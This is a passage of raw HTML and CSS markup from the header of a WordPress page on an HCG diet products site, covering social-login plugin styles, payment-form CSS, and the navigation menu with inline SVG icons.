div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style>		<style type="text/css" id="wp-custom-css">
			.payment_method_edd img {
  width: 137px;
}

.payment_method_offlinecc img {
  width: 185px;
}

.payment_method_offlinecc > label {
  font-weight: 700;
  font-size: 17px;
}

.payment_box > p {
  color: #4a4a4a;
  font-weight: 500;
}

#shipping_method > li > label {
  margin: 0px 0px 0px 6px;
}

/* Hiding sale label - #11584733 */
.woocommerce span.onsale { display:none; }
/* End - #11584733 */		</style>
		<meta name="generator" content="Jupiter 6.10.2" /><style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}.vc_do_btn{margin-bottom:22px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel='stylesheet' id='js_composer_front-css' href='https://hcgdiet.com/wp-content/plugins/js_composer_theme/assets/css/js_composer.min.css?ver=8.7.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://hcgdiet.com/wp-content/plugins/js_composer_theme/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.7.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_6-css' href='https://hcgdiet.com/wp-content/plugins/js_composer_theme/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=8.7.2.1' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.19.2.1" data-wpr-features="wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular page-template-default page page-id-186669 wp-theme-jupiter theme-jupiter woocommerce-no-js wpb-js-composer js-comp-ver-8.7.2.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div data-rocket-location-hash="5953f1f9368112c8bc6024a0b64df519" id="top-of-page"></div>

		<div data-rocket-location-hash="5f987adf7c24aaf4dc59b0e8753e23f5" id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='90'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='false'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-true menu-hover-2 sticky-style-false mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                
<div class="mk-header-toolbar">

			<div class="mk-grid header-grid">
	
		<div class="mk-header-toolbar-holder">

		
    <span class="header-toolbar-contact">
    	<svg  class="mk-svg-icon" data-name="mk-moon-envelop" data-cacheid="icon-69733c3cb1628" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M480 64h-448c-17.6 0-32 14.4-32 32v320c0 17.6 14.4 32 32 32h448c17.6 0 32-14.4 32-32v-320c0-17.6-14.4-32-32-32zm-32 64v23l-192 113.143-192-113.143v-23h384zm-384 256v-177.286l192 113.143 192-113.143v177.286h-384z"/></svg>    	<a href="mailto:c&#111;&#110;&#116;&#97;&#99;t&#64;&#104;cgdiet&#46;&#99;o&#109;">&#99;&#111;n&#116;&#97;&#99;t&#64;&#104;&#99;g&#100;&#105;e&#116;&#46;&#99;o&#109;</a>
    </span>

<div class="mk-header-social toolbar-section"><ul><li><a class="facebook-hover " target="_blank" rel="noreferrer noopener" href="https://www.facebook.com/HCGdietcom"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-facebook" data-cacheid="icon-69733c3cb189a" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192.191 92.743v60.485h-63.638v96.181h63.637v256.135h97.069v-256.135h84.168s6.674-51.322 9.885-96.508h-93.666v-42.921c0-8.807 11.565-20.661 23.01-20.661h71.791v-95.719h-83.57c-111.317 0-108.686 86.262-108.686 99.142z"/></svg></i></a></li><li><a class="instagram-hover " target="_blank" rel="noreferrer noopener" href="https://www.instagram.com/hcgtriumph/"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-instagram" data-cacheid="icon-69733c3cb19cd" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 81.2 81.2"><path d="M81,23.9c-0.2-4.3-0.9-7.3-1.9-9.9c-1-2.7-2.4-4.9-4.7-7.2c-2.3-2.3-4.5-3.6-7.2-4.7c-2.6-1-5.5-1.7-9.9-1.9 C53,0,51.6,0,40.6,0c-11,0-12.4,0-16.7,0.2c-4.3,0.2-7.3,0.9-9.9,1.9c-2.7,1-4.9,2.4-7.2,4.7C4.6,9.1,3.2,11.3,2.1,14 c-1,2.6-1.7,5.5-1.9,9.9C0,28.2,0,29.6,0,40.6c0,11,0,12.4,0.2,16.7c0.2,4.3,0.9,7.3,1.9,9.9c1,2.7,2.4,4.9,4.7,7.2 c2.3,2.3,4.5,3.6,7.2,4.7c2.6,1,5.5,1.7,9.9,1.9c4.3,0.2,5.7,0.2,16.7,0.2c11,0,12.4,0,16.7-0.2c4.3-0.2,7.3-0.9,9.9-1.9 c2.7-1,4.9-2.4,7.2-4.7c2.3-2.3,3.6-4.5,4.7-7.2c1-2.6,1.7-5.5,1.9-9.9c0.2-4.3,0.2-5.7,0.2-16.7C81.2,29.6,81.2,28.2,81,23.9z  M73.6,57c-0.2,4-0.8,6.1-1.4,7.5c-0.7,1.9-1.6,3.2-3,4.7c-1.4,1.4-2.8,2.3-4.7,3c-1.4,0.6-3.6,1.2-7.5,1.4 c-4.3,0.2-5.6,0.2-16.4,0.2c-10.8,0-12.1,0-16.4-0.2c-4-0.2-6.1-0.8-7.5-1.4c-1.9-0.7-3.2-1.6-4.7-3c-1.4-1.4-2.3-2.8-3-4.7 C8.4,63.1,7.7,61,7.6,57c-0.2-4.3-0.2-5.6-0.2-16.4c0-10.8,0-12.1,0.2-16.4c0.2-4,0.8-6.1,1.4-7.5c0.7-1.9,1.6-3.2,3-4.7 c1.4-1.4,2.8-2.3,4.7-3c1.4-0.6,3.6-1.2,7.5-1.4c4.3-0.2,5.6-0.2,16.4-0.2c10.8,0,12.1,0,16.4,0.2c4,0.2,6.1,0.8,7.5,1.4 c1.9,0.7,3.2,1.6,4.7,3c1.4,1.4,2.3,2.8,3,4.7c0.6,1.4,1.2,3.6,1.4,7.5c0.2,4.3,0.2,5.6,0.2,16.4C73.9,51.4,73.8,52.7,73.6,57z"/><path d="M40.6,19.8c-11.5,0-20.8,9.3-20.8,20.8c0,11.5,9.3,20.8,20.8,20.8c11.5,0,20.8-9.3,20.8-20.8 C61.4,29.1,52.1,19.8,40.6,19.8z M40.6,54.1c-7.5,0-13.5-6.1-13.5-13.5c0-7.5,6.1-13.5,13.5-13.5c7.5,0,13.5,6.1,13.5,13.5 C54.1,48.1,48.1,54.1,40.6,54.1z"/><circle cx="62.3" cy="18.9" r="4.9"/></svg></i></a></li></ul><div class="clearboth"></div></div>
		</div>

			</div>
	
</div>
                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg "></div>

                                            <div class="mk-toolbar-resposnive-icon"><svg  class="mk-svg-icon" data-name="mk-icon-chevron-down" data-cacheid="icon-69733c3cb1b75" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 808l-742 741q-19 19-45 19t-45-19l-742-741q-19-19-19-45.5t19-45.5l166-165q19-19 45-19t45 19l531 531 531-531q19-19 45-19t45 19l166 165q19 19 19 45.5t-19 45.5z"/></svg></div>
                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-main-menu" class="main-navigation-ul"><li id="menu-item-81612" class="menu-item menu-item-type-post_type menu-item-object-page has-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/store/"><svg  class="mk-svg-icon" data-name="mk-li-cart" data-cacheid="icon-69733c3cb2b94" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416.265 306.366c14.002-14.002 78.637-108.456 81.388-112.472 11.495-16.814 12.492-38.904 2.598-57.646-9.686-18.363-27.635-29.322-47.998-29.322h-329.568v-47.088c0-1.088-.107-2.146-.322-3.17-1.617-15.802-14.845-28.218-31.069-28.218h-54.933c-17.312 0-31.39 14.083-31.39 31.39v15.695c0 17.313 14.079 31.39 31.39 31.39h54.933v219.668c0 34.617 28.164 62.781 62.781 62.781h290.361c8.668 0 15.695-7.028 15.695-15.695s-7.028-15.695-15.695-15.695h-290.361c-17.289 0-31.344-14.043-31.383-31.325h243.422c27.719 0 38.272-8.41 50.151-20.293zm35.988-168.049c12.27 0 18.24 8.798 20.233 12.577 3.487 6.602 5.111 16.707-.751 25.283-31.529 46.12-70.192 100.524-77.664 107.996-8.078 8.074-11.097 11.097-27.957 11.097h-243.429v-156.953h329.568zm-415.892-62.781v-15.695h54.933v15.695h-54.933zm149.067 313.843c-25.958 0-47.079 21.121-47.079 47.086s21.121 47.086 47.079 47.086c25.965 0 47.093-21.121 47.093-47.086s-21.129-47.086-47.093-47.086zm0 62.78c-8.653 0-15.688-7.039-15.688-15.695 0-8.652 7.035-15.695 15.688-15.695 8.66 0 15.702 7.043 15.702 15.695 0 8.657-7.043 15.695-15.702 15.695zm204.007-62.78c-25.958 0-47.079 21.121-47.079 47.086s21.121 47.086 47.079 47.086c25.964 0 47.093-21.121 47.093-47.086s-21.13-47.086-47.093-47.086zm0 62.78c-8.653 0-15.688-7.039-15.688-15.695 0-8.652 7.035-15.695 15.688-15.695 8.66 0 15.702 7.043 15.702 15.695 0 8.657-7.043 15.695-15.702 15.695z"/></svg>Store</a></li>
<li id="menu-item-81615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="/hcg-diet/"><svg  class="mk-svg-icon" data-name="mk-li-lab" data-cacheid="icon-69733c3cb2d40" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M454.512 210.67c6.131-6.131 6.131-16.063 0-22.194l-155.373-155.374c-5.886-5.886-16.308-5.886-22.194 0l-44.235 44.22c-16.293 16.301-18.424 41.759-5.059 60.543l-198.074 198.09c-33.659 33.643-33.643 88.409 0 122.083 16.308 16.3 37.981 25.275 61.018 25.275h.015c23.052 0 44.726-8.982 61.018-25.283l198.106-198.083c8.047 5.733 17.473 8.752 27.298 8.752 12.537 0 24.339-4.897 33.245-13.795l44.235-44.234zm-325.077 225.166c-10.377 10.376-24.156 16.086-38.839 16.086-14.653 0-28.448-5.71-38.824-16.078-21.412-21.428-21.412-56.282 0-77.694l86.661-86.661h155.357l-164.355 164.347zm238.509-201.455l-10.821-7.709c-6.239-4.438-14.791-3.725-20.201 1.694l-11.726 11.733h-155.373l89.419-89.419c5.426-5.411 6.146-13.963 1.686-20.202l-7.695-10.805c-4.445-6.254-3.755-14.73 1.671-20.148l33.137-33.13 133.179 133.179-33.137 33.13c-5.302 5.302-13.993 6.045-20.139 1.677zm134.819 114.84c-9.534-25.926-30.655-50.757-46.688-67.019-5.901-5.978-16.461-5.978-22.363.008-16.062 16.301-37.215 41.147-46.748 66.935-9.901 23.642-4.614 50.603 13.488 68.697 11.848 11.856 27.604 18.385 44.388 18.385 16.768 0 32.54-6.529 44.403-18.393 18.072-18.071 23.391-45.001 13.52-68.613zm-35.713 46.419c-5.932 5.932-13.825 9.197-22.21 9.197s-16.263-3.265-22.194-9.189c-9.044-9.051-11.68-22.539-6.714-34.372.122-.307.368-.935.49-1.257 5.748-15.572 17.887-31.658 28.478-43.744 10.561 12.078 22.654 28.179 28.463 43.967.092.261.322.835.429 1.096 4.938 11.801 2.286 25.266-6.742 34.302z"/></svg>About HCG Diet</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-81616" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/what-is-the-hcg-diet/">What is the HCG Diet?</a></li>
	<li id="menu-item-81617" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/ultimate-hcg-diet-plan/">The Ultimate HCG Diet Plan</a></li>
	<li id="menu-item-90977" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/hcg-diet-recipes/">156 HCG Diet Recipes for Maximum Weight Loss</a></li>
	<li id="menu-item-81618" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/hcg-diet-protocol/">HCG Diet Protocol</a></li>
	<li id="menu-item-81619" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/contact/">Contact</a></li>
</ul>
</li>
<li id="menu-item-81613" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/success-stories/"><svg  class="mk-svg-icon" data-name="mk-li-cup" data-cacheid="icon-69733c3cb2f89" style=" height:16px; width: 15px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 480 512"><path d="M424.249 46.372c-5.97-1.866-12.139-2.817-18.354-2.817-8.66 0-16.898 1.877-24.424 5.188v-43.836h-282.513v44.027c-7.641-3.433-16.033-5.38-24.853-5.38-6.215 0-12.384.95-18.355 2.817-32.325 10.12-50.404 44.653-40.303 76.979l18.224 58.206c8.078 25.78 31.636 43.1 58.62 43.1 5.701 0 11.35-.896 16.852-2.467 18.983 47.354 62.789 82.032 115.377 87.856v95.038h-23.543c-48.618 0-88.899 36.44-93.696 84.767l-1.716 17.244h269.301l-1.717-17.244c-4.797-48.327-45.077-84.767-93.696-84.767h-23.543v-95.038c52.557-5.817 96.34-40.449 115.346-87.764 5.38 1.502 10.89 2.375 16.454 2.375 26.984 0 50.542-17.32 58.619-43.1l18.224-58.206c10.101-32.326-7.978-66.859-40.304-76.978zm-331.958 146.893c-13.189 0-24.716-8.475-28.67-21.09l-18.217-58.195c-4.936-15.806 3.908-32.705 19.718-37.655 2.928-.912 5.948-1.38 8.982-1.38 10.215 0 19.381 5.119 24.853 13.258v81.504c0 7.595.766 14.998 1.923 22.263-2.803.843-5.693 1.295-8.589 1.295zm187.162 243.207c26.301 0 48.948 15.993 58.251 39.23h-194.979c9.304-23.237 31.95-39.23 58.252-39.23h78.476zm70.628-266.765c0 60.581-49.285 109.866-109.866 109.866-60.582 0-109.866-49.285-109.866-109.866v-133.409h219.733v133.409zm84.515-55.727l-18.217 58.194c-3.954 12.615-15.48 21.09-28.67 21.09-2.759 0-5.503-.436-8.177-1.195 1.165-7.304 1.939-14.737 1.939-22.363v-82.215c5.518-7.74 14.499-12.545 24.424-12.545 3.035 0 6.055.468 8.982 1.38 15.811 4.95 24.654 21.849 19.719 37.654zm-162.953 135.452c1.049 0 2.123-.215 3.149-.667 31.383-13.81 51.654-44.84 51.654-79.05 0-4.334-3.51-7.848-7.848-7.848s-7.848 3.513-7.848 7.848c0 27.995-16.592 53.381-42.273 64.681-3.969 1.747-5.77 6.376-4.023 10.345 1.296 2.94 4.17 4.691 7.189 4.691z"/></svg>Success Stories</a></li>
<li id="menu-item-81614" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://hcgdiet.com/blog/"><svg  class="mk-svg-icon" data-name="mk-li-news" data-cacheid="icon-69733c3cb30ff" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M287.114 67.658h-141.257v109.866h141.257v-109.866zm-15.695 94.171h-109.866v-78.476h109.866v78.476zm188.619-156.952h-329.6c-26.003 0-47.086 21.083-47.086 47.086v47.09h-54.971c-12.99.019-23.504 10.549-23.504 23.539v337.447c0 26.003 21.083 47.086 47.086 47.086h408.075c26.002 0 47.086-21.083 47.086-47.086v-408.077c-.001-26.003-21.084-47.085-47.086-47.085zm15.695 455.161c0 8.652-7.043 15.695-15.695 15.695h-408.076c-8.653 0-15.695-7.043-15.695-15.695v-329.596h47.086v298.148c0 8.667 7.028 15.695 15.695 15.695 8.668 0 15.695-7.028 15.695-15.695v-376.628c0-8.653 7.042-15.695 15.695-15.695h329.599c8.652 0 15.695 7.042 15.695 15.695v408.076zm-196.221-235.424h-125.531c-4.338 0-7.848 3.513-7.848 7.848 0 4.333 3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848 0-4.335-3.51-7.848-7.848-7.848zm0 62.776h-125.531c-4.338 0-7.848 3.513-7.848 7.848 0 4.333 3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848s-3.51-7.848-7.848-7.848zm0 62.777h-125.531c-4.338 0-7.848 3.513-7.848 7.848 0 4.333 3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848s-3.51-7.848-7.848-7.848zm0 62.777h-125.531c-4.338 0-7.848 3.514-7.848 7.848s3.509 7.848 7.848 7.848h125.531c4.337 0 7.848-3.513 7.848-7.848 0-4.334-3.51-7.848-7.848-7.848zm156.936-188.33h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.335-3.511-7.848-7.849-7.848zm0-62.785h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.335-3.511-7.848-7.849-7.848zm0-62.781h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.335-3.511-7.848-7.849-7.848zm0 188.342h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.334-3.511-7.848-7.849-7.848zm0 62.777h-125.53c-4.337 0-7.848 3.513-7.848 7.848 0 4.333 3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.514 7.848-7.848-.001-4.334-3.511-7.848-7.849-7.848zm0 62.777h-125.53c-4.337 0-7.848 3.514-7.848 7.848s3.51 7.848 7.848 7.848h125.531c4.337 0 7.848-3.513 7.848-7.848-.001-4.334-3.511-7.848-7.849-7.848z"/></svg>Blog</a></li>
<li id="menu-item-81839" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a class="menu-item-link js-smooth-scroll"  target="_blank" href="https://hcgdiet.agilecrm.com/help/"><svg  class="mk-svg-icon" data-name="mk-li-help" data-cacheid="icon-69733c3cb325a" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M506.878 139.236c0-1.656.092-2.744.245-3.51v-5.288c0-69.341-56.213-125.562-125.562-125.562h-11.265c-.506.031-.958.061-1.595.061-22.446 0-40.05 11.694-53.147 23.267-5.725-1.502-11.549-2.728-17.427-3.786-5.71-2.467-12.001-3.847-18.615-3.847h-47.086c-6.614 0-12.905 1.38-18.615 3.847-4 .72-7.97 1.548-11.902 2.468-12.936-11.128-30.041-21.949-51.63-21.949-.636 0-1.096-.031-1.594-.061h-18.247c-69.348.001-125.561 56.222-125.561 125.562v14.898c1.939 20.294 13.227 36.25 24.087 48.282-1.824 6.637-3.349 13.412-4.59 20.278-2.437 5.686-3.801 11.955-3.801 18.531v22.363l-.031 1.211.031 1.211v22.301c0 6.576 1.349 12.814 3.778 18.5.522 2.882 1.081 5.763 1.709 8.614-9.886 11.603-19.42 26.47-21.182 44.939v29.996c0 69.356 56.213 125.562 125.562 125.562h18.132c.529-.031 1.027-.061 1.709-.061 21.597 0 38.702-10.821 51.63-21.933 4.001.935 8.032 1.763 12.109 2.498 5.656 2.407 11.871 3.74 18.408 3.74h21.121c.812.015 1.61.061 2.422.061s1.61-.046 2.422-.061h21.121c6.537 0 12.752-1.333 18.408-3.74 5.955-1.073 11.84-2.314 17.627-3.816 13.097 11.572 30.701 23.252 53.155 23.252.682 0 1.18.031 1.709.061h11.151c69.349 0 125.562-56.205 125.562-125.562v-20.386c-.153-.766-.245-1.854-.245-3.509 0-21.045-10.277-37.813-21.09-50.611.658-3.005 1.249-6.009 1.8-9.044 2.43-5.686 3.779-11.924 3.779-18.5v-22.301l.031-1.211-.031-1.211v-22.363c0-6.576-1.357-12.844-3.801-18.531-1.264-7.005-2.827-13.902-4.698-20.677 11.807-13.181 24.007-31.053 24.007-53.983zm-138.176-118.603c.706 0 1.265-.031 1.978-.061h10.882c60.581 0 109.866 49.292 109.866 109.866v4.138c-.169 1.38-.245 2.897-.245 4.66 0 14.071-6.292 26.133-13.948 36.173-24.094-66.138-77.012-118.373-143.54-141.641 9.824-7.264 21.473-13.135 35.007-13.135zm-110.311 439.343h-4.844c-10.001-.108-19.833-.92-29.444-2.437-4.414-2.789-7.372-7.663-7.372-13.258v-31.39c0-8.645 7.043-15.695 15.695-15.695h47.086c8.652 0 15.695 7.05 15.695 15.695v31.39c0 5.595-2.959 10.469-7.373 13.258-9.61 1.518-19.442 2.33-29.443 2.437zm-2.422-408.014c10.898 0 21.596.889 32.034 2.544 4.323 2.79 7.204 7.633 7.204 13.151v31.39c0 8.66-7.043 15.695-15.695 15.695h-47.086c-8.652 0-15.695-7.035-15.695-15.695v-31.39c0-5.518 2.882-10.361 7.204-13.151 10.438-1.654 21.136-2.544 32.034-2.544zm201.524 235.949c-2.79 4.368-7.648 7.296-13.212 7.296h-31.39c-8.652 0-15.695-7.035-15.695-15.695v-47.086c0-8.645 7.043-15.695 15.695-15.695h31.39c5.548 0 10.407 2.912 13.197 7.28 1.595 10.039 2.437 20.309 2.499 30.777v2.422c-.062 10.439-.905 20.693-2.484 30.701zm-154.269 84.346c-6.974-4.077-15.052-6.452-23.712-6.452h-47.086c-8.66 0-16.737 2.375-23.712 6.452-31.283-12.767-56.267-37.767-69.019-69.049 4.062-6.974 6.437-15.052 6.437-23.696v-47.086c0-8.629-2.368-16.707-6.422-23.665 12.76-31.299 37.767-56.282 69.065-69.035 6.958 4.046 15.021 6.407 23.65 6.407h47.086c8.629 0 16.691-2.361 23.65-6.407 31.298 12.752 56.305 37.736 69.064 69.035-4.054 6.958-6.422 15.036-6.422 23.665v47.086c0 8.644 2.368 16.722 6.437 23.696-12.75 31.283-37.733 56.282-69.016 69.049zm-248.779-84.346c-1.579-10.009-2.422-20.262-2.483-30.701v-2.422c.061-10.469.904-20.738 2.499-30.777 2.789-4.368 7.648-7.28 13.197-7.28h31.39c8.652 0 15.695 7.05 15.695 15.695v47.086c0 8.66-7.043 15.695-15.695 15.695h-31.39c-5.564 0-10.423-2.928-13.213-7.296zm389.836-102.57h-31.39c-5.472 0-10.706.981-15.595 2.697-15.435-31.988-41.391-57.937-73.41-73.356 1.724-4.89 2.713-10.147 2.713-15.634v-31.39c0-1.058-.092-2.1-.161-3.142 55.898 20.646 100.356 65.095 121.001 120.994-1.043-.077-2.093-.169-3.158-.169zm-256.219-70.644c-32.035 15.404-58.022 41.338-73.465 73.326-4.873-1.701-10.093-2.682-15.549-2.682h-31.39c-1.065 0-2.108.092-3.157.169 20.645-55.9 65.102-100.348 121.001-120.995-.069 1.042-.161 2.084-.161 3.142v31.39c0 5.504.989 10.745 2.721 15.65zm-120.404 211.901h31.39c5.464 0 10.691-.981 15.573-2.682 15.419 32.034 41.406 57.953 73.417 73.403-1.716 4.874-2.697 10.101-2.697 15.573v31.39c0 1.088.092 2.146.161 3.203-55.922-20.647-100.394-65.126-121.032-121.04 1.057.061 2.115.153 3.188.153zm256.273 70.781c32.057-15.419 58.037-41.384 73.472-73.433 4.858 1.686 10.054 2.652 15.488 2.652h31.39c1.073 0 2.131-.092 3.188-.153-20.638 55.914-65.11 100.394-121.032 121.04.069-1.058.161-2.115.161-3.203v-31.39c0-5.443-.966-10.639-2.667-15.513zm-303.359-252.839v-14.101c0-60.574 49.285-109.866 109.866-109.866h17.864c.597.031 1.203.061 1.977.061 12.522 0 23.42 5.027 32.762 11.511-68.911 22.438-123.874 75.762-148.475 143.678-6.828-8.875-12.676-19.313-13.994-31.283zm129.707 346.827c-.782 0-1.402.031-2.107.061h-17.734c-60.581 0-109.866-49.277-109.866-109.866v-29.184c1.088-9.871 5.273-18.699 10.53-26.455 22.6 72.775 79.579 130.375 151.925 153.933-9.335 6.484-20.217 11.511-32.748 11.511zm340.904-133.701c0 1.763.076 3.28.245 4.675v19.22c0 60.589-49.285 109.866-109.866 109.866h-10.752c-.637-.031-1.28-.061-2.108-.061-13.549 0-25.206-5.855-35.015-13.135 69.916-24.448 124.796-80.898 146.997-151.833 5.992 8.998 10.499 19.42 10.499 31.268z"/></svg>Need help?</a></li>
</ul></nav>                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height logo-is-responsive logo-has-sticky">
		<a href="https://hcgdiet.com/" title="HCG Diet">

			<img class="mk-desktop-logo dark-logo "
				title=""
				alt=""
				src="https://hcgdiet.com/wp-content/uploads/2017/11/hcg-diet-logo.png" />

							<img class="mk-desktop-logo light-logo "
					title=""
					alt=""
					src="https://hcgdiet.com/wp-content/uploads/2017/11/hcg-diet-logo.png" />
			
							<img class="mk-resposnive-logo "
					title=""
					alt=""
					src="https://hcgdiet.com/wp-content/uploads/2017/11/hcg-diet-logo.png" />
			
							<img class="mk-sticky-logo "
					title=""
					alt=""
					src="https://hcgdiet.com/wp-content/uploads/2017/11/hcg-diet-logo.png" />
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

